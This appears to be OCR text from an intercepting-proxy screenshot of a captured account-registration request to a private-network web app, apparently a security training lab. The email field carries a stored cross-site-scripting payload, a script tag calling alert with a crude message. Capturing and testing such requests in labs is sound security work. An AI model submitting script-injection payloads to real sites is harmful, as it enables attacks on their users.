 Request to http://192.168.78.21:1191
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /api/Users/ HTTP/1.1
Host: 192.168.78.21:1191
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.78.21:1191/
Content-Type: application/json;charset=utf-8
Content-Length: 267
Cookie: io=ifYa7O2qwQxcWqyzAAAM; continueCode=avooxVQrK6b43kLj8vP75qzBy0agHLu9hmdaJ9OpgmYXMRDNWwEnlZe21l2D; cookieconsent_status=dismiss
Connection: close
{"password":"123123","passwordRepeat":"123123","securityQuestion":{"id":9,"question":"Your ZIP/postal code when you were a
teenager?","createdAt":"2019-07-30T04:15:33.004Z","updatedAt":"2019-07-30T04:15:33.004Z"},"securityAnswer":"12312","email":"<script>alert(\"OMAR SUCK MORE\")</script>}